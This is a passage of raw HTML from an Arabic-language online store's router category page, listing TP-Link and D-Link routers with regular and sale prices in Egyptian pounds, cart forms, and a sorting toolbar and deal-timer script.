                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-4%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.eastasiaeg.com/tp-link-router-wireless-4-port-ac750-dual-band-archer-c20.html">
                                20 راوتر تي بي لينك لاسلكي 4 منافذ ثنائي الموجات / آرتشر سى AC750                             </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="552" data-price-box="product-id-552">

    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Regular Price</span>
        <span id="old-price-552" data-price-amount="1199" data-price-type="oldPrice" class="price-wrapper "><span class="price">ج.م.‏1٬199٫00</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Special Price</span>
        <span id="product-price-552" data-price-amount="1150" data-price-type="finalPrice" class="price-wrapper "><span class="price">ج.م.‏1٬150٫00</span></span>
        </span>
    </span>

</div>                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.eastasiaeg.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA%2C%2C/product/552/" method="post">
                                            <input type="hidden" name="product" value="552">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WldGemRHRnphV0ZsWnk1amIyMHZibVYwZDI5eWF5OXliM1YwWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzU1Mi8,">
                                                                                        <input name="form_key" type="hidden" value="XtKeAMUbXDunfqtd">                                            <button type="submit" title=" أضف إلى السلة" class="action tocart primary" data-id="004687" data-simple-id="004687" data-remarketing-adwords-id="004687" data-remarketing-facebook-id="004687" data-name="20 راوتر تي بي لينك لاسلكي 4 منافذ ثنائي الموجات / آرتشر سى AC750 " data-price="1150" data-currency="EGP" data-currency-base="EGP" data-store="AR" data-brand="" data-use-simple="0" data-quantity="1" data-google-business-vertical="retail" data-rate="1" data-dimension10="متاح" data-category="كمبيوتر /أجهزه شبكات/راوتر" data-list="راوتر" data-position="8" data-click="" data-event="add_to_cart" data-attributes="[]">
                                                <span> أضف إلى السلة</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                    <a href="#" class="action towishlist actions-secondary" title="أضف إلي قائمة الأمنيات" aria-label="أضف إلي قائمة الأمنيات" data-post='{"action":"https:\/\/www.eastasiaeg.com\/wishlist\/index\/add\/","data":{"product":552,"uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' data-action="add-to-wishlist" role="button">
                                        <span>أضف إلي قائمة الأمنيات</span>
                                    </a>
                                                                                                                                                                                                                                <a href="#" class="action tocompare actions-secondary" title="أضف للمقارنة" aria-label="أضف للمقارنة" data-post='{"action":"https:\/\/www.eastasiaeg.com\/catalog\/product_compare\/add\/","data":{"product":"552","uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' role="button">
                                    <span>أضف للمقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.eastasiaeg.com/tp-link-ac750-wireless-dual-band-4g-lte-router.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.eastasiaeg.com/media/catalog/product/cache/aa614ef34ac758a9442a1a0a11f32d8f/0/0/00749_1.jpg" width="300" height="300" alt="">
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-5%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.eastasiaeg.com/tp-link-ac750-wireless-dual-band-4g-lte-router.html">
                                 تي بي - لينك راوتر لا سلكي AC750                             </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2056" data-price-box="product-id-2056">

    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Regular Price</span>
        <span id="old-price-2056" data-price-amount="3799" data-price-type="oldPrice" class="price-wrapper "><span class="price">ج.م.‏3٬799٫00</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Special Price</span>
        <span id="product-price-2056" data-price-amount="3600" data-price-type="finalPrice" class="price-wrapper "><span class="price">ج.م.‏3٬600٫00</span></span>
        </span>
    </span>

</div>                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.eastasiaeg.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA%2C%2C/product/2056/" method="post">
                                            <input type="hidden" name="product" value="2056">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WldGemRHRnphV0ZsWnk1amIyMHZibVYwZDI5eWF5OXliM1YwWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzIwNTYv">
                                                                                        <input name="form_key" type="hidden" value="XtKeAMUbXDunfqtd">                                            <button type="submit" title=" أضف إلى السلة" class="action tocart primary" data-id="00740" data-simple-id="00740" data-remarketing-adwords-id="00740" data-remarketing-facebook-id="00740" data-name=" تي بي - لينك راوتر لا سلكي AC750 " data-price="3600" data-currency="EGP" data-currency-base="EGP" data-store="AR" data-brand="" data-use-simple="0" data-quantity="1" data-google-business-vertical="retail" data-rate="1" data-dimension10="متاح" data-category="كمبيوتر /أجهزه شبكات/راوتر" data-list="راوتر" data-position="9" data-click="" data-event="add_to_cart" data-attributes="[]">
                                                <span> أضف إلى السلة</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                    <a href="#" class="action towishlist actions-secondary" title="أضف إلي قائمة الأمنيات" aria-label="أضف إلي قائمة الأمنيات" data-post='{"action":"https:\/\/www.eastasiaeg.com\/wishlist\/index\/add\/","data":{"product":2056,"uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' data-action="add-to-wishlist" role="button">
                                        <span>أضف إلي قائمة الأمنيات</span>
                                    </a>
                                                                                                                                                                                                                                <a href="#" class="action tocompare actions-secondary" title="أضف للمقارنة" aria-label="أضف للمقارنة" data-post='{"action":"https:\/\/www.eastasiaeg.com\/catalog\/product_compare\/add\/","data":{"product":"2056","uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' role="button">
                                    <span>أضف للمقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.eastasiaeg.com/d-link-eagle-pro-ai-n300-4g-smart-routerg403.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.eastasiaeg.com/media/catalog/product/cache/aa614ef34ac758a9442a1a0a11f32d8f/2/-/2--g403_2.jpg" width="300" height="300" alt="">
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-10%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.eastasiaeg.com/d-link-eagle-pro-ai-n300-4g-smart-routerg403.html">
                                دي لينك  روتر 403  إيجل برو آي إن 300 4 جي سمارت                             </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3393" data-price-box="product-id-3393">

    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Regular Price</span>
        <span id="old-price-3393" data-price-amount="3500" data-price-type="oldPrice" class="price-wrapper "><span class="price">ج.م.‏3٬500٫00</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Special Price</span>
        <span id="product-price-3393" data-price-amount="3150" data-price-type="finalPrice" class="price-wrapper "><span class="price">ج.م.‏3٬150٫00</span></span>
        </span>
    </span>

</div>                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.eastasiaeg.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA%2C%2C/product/3393/" method="post">
                                            <input type="hidden" name="product" value="3393">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WldGemRHRnphV0ZsWnk1amIyMHZibVYwZDI5eWF5OXliM1YwWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzMzOTMv">
                                                                                        <input name="form_key" type="hidden" value="XtKeAMUbXDunfqtd">                                            <button type="submit" title=" أضف إلى السلة" class="action tocart primary" data-id="0013558" data-simple-id="0013558" data-remarketing-adwords-id="0013558" data-remarketing-facebook-id="0013558" data-name="دي لينك  روتر 403  إيجل برو آي إن 300 4 جي سمارت " data-price="3150" data-currency="EGP" data-currency-base="EGP" data-store="AR" data-brand="" data-use-simple="0" data-quantity="1" data-google-business-vertical="retail" data-rate="1" data-dimension10="متاح" data-category="كمبيوتر /أجهزه شبكات/راوتر" data-list="راوتر" data-position="10" data-click="" data-event="add_to_cart" data-attributes="[]">
                                                <span> أضف إلى السلة</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                    <a href="#" class="action towishlist actions-secondary" title="أضف إلي قائمة الأمنيات" aria-label="أضف إلي قائمة الأمنيات" data-post='{"action":"https:\/\/www.eastasiaeg.com\/wishlist\/index\/add\/","data":{"product":3393,"uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' data-action="add-to-wishlist" role="button">
                                        <span>أضف إلي قائمة الأمنيات</span>
                                    </a>
                                                                                                                                                                                                                                <a href="#" class="action tocompare actions-secondary" title="أضف للمقارنة" aria-label="أضف للمقارنة" data-post='{"action":"https:\/\/www.eastasiaeg.com\/catalog\/product_compare\/add\/","data":{"product":"3393","uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' role="button">
                                    <span>أضف للمقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.eastasiaeg.com/d-link-ax1500-smart-router-r15.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.eastasiaeg.com/media/catalog/product/cache/aa614ef34ac758a9442a1a0a11f32d8f/1/-/1-10810.jpg" width="300" height="300" alt="">
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-4%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.eastasiaeg.com/d-link-ax1500-smart-router-r15.html">
                                دي لينك راوتر  AX1500                             </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2728" data-price-box="product-id-2728">

    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Regular Price</span>
        <span id="old-price-2728" data-price-amount="2350" data-price-type="oldPrice" class="price-wrapper "><span class="price">ج.م.‏2٬350٫00</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Special Price</span>
        <span id="product-price-2728" data-price-amount="2250" data-price-type="finalPrice" class="price-wrapper "><span class="price">ج.م.‏2٬250٫00</span></span>
        </span>
    </span>

</div>                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.eastasiaeg.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA%2C%2C/product/2728/" method="post">
                                            <input type="hidden" name="product" value="2728">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WldGemRHRnphV0ZsWnk1amIyMHZibVYwZDI5eWF5OXliM1YwWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzI3Mjgv">
                                                                                        <input name="form_key" type="hidden" value="XtKeAMUbXDunfqtd">                                            <button type="submit" title=" أضف إلى السلة" class="action tocart primary" data-id="0010810" data-simple-id="0010810" data-remarketing-adwords-id="0010810" data-remarketing-facebook-id="0010810" data-name="دي لينك راوتر  AX1500 " data-price="2250" data-currency="EGP" data-currency-base="EGP" data-store="AR" data-brand="" data-use-simple="0" data-quantity="1" data-google-business-vertical="retail" data-rate="1" data-dimension10="متاح" data-category="كمبيوتر /أجهزه شبكات/راوتر" data-list="راوتر" data-position="11" data-click="" data-event="add_to_cart" data-attributes="[]">
                                                <span> أضف إلى السلة</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                    <a href="#" class="action towishlist actions-secondary" title="أضف إلي قائمة الأمنيات" aria-label="أضف إلي قائمة الأمنيات" data-post='{"action":"https:\/\/www.eastasiaeg.com\/wishlist\/index\/add\/","data":{"product":2728,"uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' data-action="add-to-wishlist" role="button">
                                        <span>أضف إلي قائمة الأمنيات</span>
                                    </a>
                                                                                                                                                                                                                                <a href="#" class="action tocompare actions-secondary" title="أضف للمقارنة" aria-label="أضف للمقارنة" data-post='{"action":"https:\/\/www.eastasiaeg.com\/catalog\/product_compare\/add\/","data":{"product":"2728","uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' role="button">
                                    <span>أضف للمقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.eastasiaeg.com/d-link-dsl-g245-ge-dual-band-wireless-ac1200-vdsl2-adsl2.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.eastasiaeg.com/media/catalog/product/cache/aa614ef34ac758a9442a1a0a11f32d8f/g/2/g2452dg.jpg" width="300" height="300" alt="">
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-5%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.eastasiaeg.com/d-link-dsl-g245-ge-dual-band-wireless-ac1200-vdsl2-adsl2.html">
                                دي لينك راوتر لا سلكي DSL-G245                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2762" data-price-box="product-id-2762">

    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Regular Price</span>
        <span id="old-price-2762" data-price-amount="1999" data-price-type="oldPrice" class="price-wrapper "><span class="price">ج.م.‏1٬999٫00</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Special Price</span>
        <span id="product-price-2762" data-price-amount="1900" data-price-type="finalPrice" class="price-wrapper "><span class="price">ج.م.‏1٬900٫00</span></span>
        </span>
    </span>

</div>                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.eastasiaeg.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA%2C%2C/product/2762/" method="post">
                                            <input type="hidden" name="product" value="2762">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WldGemRHRnphV0ZsWnk1amIyMHZibVYwZDI5eWF5OXliM1YwWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzI3NjIv">
                                                                                        <input name="form_key" type="hidden" value="XtKeAMUbXDunfqtd">                                            <button type="submit" title=" أضف إلى السلة" class="action tocart primary" data-id="006065" data-simple-id="006065" data-remarketing-adwords-id="006065" data-remarketing-facebook-id="006065" data-name="دي لينك راوتر لا سلكي DSL-G245" data-price="1900" data-currency="EGP" data-currency-base="EGP" data-store="AR" data-brand="" data-use-simple="0" data-quantity="1" data-google-business-vertical="retail" data-rate="1" data-dimension10="متاح" data-category="كمبيوتر /أجهزه شبكات/راوتر" data-list="راوتر" data-position="12" data-click="" data-event="add_to_cart" data-attributes="[]">
                                                <span> أضف إلى السلة</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                    <a href="#" class="action towishlist actions-secondary" title="أضف إلي قائمة الأمنيات" aria-label="أضف إلي قائمة الأمنيات" data-post='{"action":"https:\/\/www.eastasiaeg.com\/wishlist\/index\/add\/","data":{"product":2762,"uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' data-action="add-to-wishlist" role="button">
                                        <span>أضف إلي قائمة الأمنيات</span>
                                    </a>
                                                                                                                                                                                                                                <a href="#" class="action tocompare actions-secondary" title="أضف للمقارنة" aria-label="أضف للمقارنة" data-post='{"action":"https:\/\/www.eastasiaeg.com\/catalog\/product_compare\/add\/","data":{"product":"2762","uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' role="button">
                                    <span>أضف للمقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.eastasiaeg.com/d-link-dir-825-wireless-ac1200-dual-band-gigabit.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.eastasiaeg.com/media/catalog/product/cache/aa614ef34ac758a9442a1a0a11f32d8f/1/-/1-6663.jpg" width="300" height="300" alt="">
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-3%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.eastasiaeg.com/d-link-dir-825-wireless-ac1200-dual-band-gigabit.html">
                                دي لينك راوتر لا سلكي AC1200                             </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2765" data-price-box="product-id-2765">

    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Regular Price</span>
        <span id="old-price-2765" data-price-amount="1599" data-price-type="oldPrice" class="price-wrapper "><span class="price">ج.م.‏1٬599٫00</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Special Price</span>
        <span id="product-price-2765" data-price-amount="1550" data-price-type="finalPrice" class="price-wrapper "><span class="price">ج.م.‏1٬550٫00</span></span>
        </span>
    </span>

</div>                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.eastasiaeg.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA%2C%2C/product/2765/" method="post">
                                            <input type="hidden" name="product" value="2765">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WldGemRHRnphV0ZsWnk1amIyMHZibVYwZDI5eWF5OXliM1YwWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzI3NjUv">
                                                                                        <input name="form_key" type="hidden" value="XtKeAMUbXDunfqtd">                                            <button type="submit" title=" أضف إلى السلة" class="action tocart primary" data-id="006663" data-simple-id="006663" data-remarketing-adwords-id="006663" data-remarketing-facebook-id="006663" data-name="دي لينك راوتر لا سلكي AC1200 " data-price="1550" data-currency="EGP" data-currency-base="EGP" data-store="AR" data-brand="" data-use-simple="0" data-quantity="1" data-google-business-vertical="retail" data-rate="1" data-dimension10="متاح" data-category="كمبيوتر /أجهزه شبكات/راوتر" data-list="راوتر" data-position="13" data-click="" data-event="add_to_cart" data-attributes="[]">
                                                <span> أضف إلى السلة</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                    <a href="#" class="action towishlist actions-secondary" title="أضف إلي قائمة الأمنيات" aria-label="أضف إلي قائمة الأمنيات" data-post='{"action":"https:\/\/www.eastasiaeg.com\/wishlist\/index\/add\/","data":{"product":2765,"uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' data-action="add-to-wishlist" role="button">
                                        <span>أضف إلي قائمة الأمنيات</span>
                                    </a>
                                                                                                                                                                                                                                <a href="#" class="action tocompare actions-secondary" title="أضف للمقارنة" aria-label="أضف للمقارنة" data-post='{"action":"https:\/\/www.eastasiaeg.com\/catalog\/product_compare\/add\/","data":{"product":"2765","uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' role="button">
                                    <span>أضف للمقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                </li>                    </ol>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":24,"url":"https:\/\/www.eastasiaeg.com\/network\/router.html","formKey":"XtKeAMUbXDunfqtd","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewbox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>فلتر</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">الترتيب</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position" selected>
                الترتيب            </option>
                    <option value="name">
                اسم المنتج            </option>
                    <option value="price">
                السعر            </option>
                    <option value="special_price">
                Special Price            </option>
                    <option value="manufacturer">
                Manufacturer            </option>
                    <option value="color">
                اللون            </option>
                    <option value="more_information">
                More Information            </option>
                    <option value="RAM">
                الرام            </option>
                    <option value="display">
                 الشاشه             </option>
                    <option value="operatingsystem">
                نظام التشغيل            </option>
                    <option value="PrinterType">
                نوع الطابعه             </option>
                    <option value="printerfunction">
                وظيفة الطابعة            </option>
                    <option value="wirelessprinter">
                طابعة لاسلكية            </option>
                    <option value="internalstorage">
                التخزين الداخلي            </option>
                    <option value="sortlabel">
                SortLabel            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">13</span> Items    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>عرض</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12">
                    12                </option>
                            <option value="24" selected>
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid" class="modes-mode active mode-grid" data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list" data-event="switchMode">
                        <span>List</span>
                    </a>
                                        </div>
            </div>

            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-01-18 08:05:54');
        if (app.isAppleDevice()) {
          var mdate = '2026-01-18 08:05:54';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
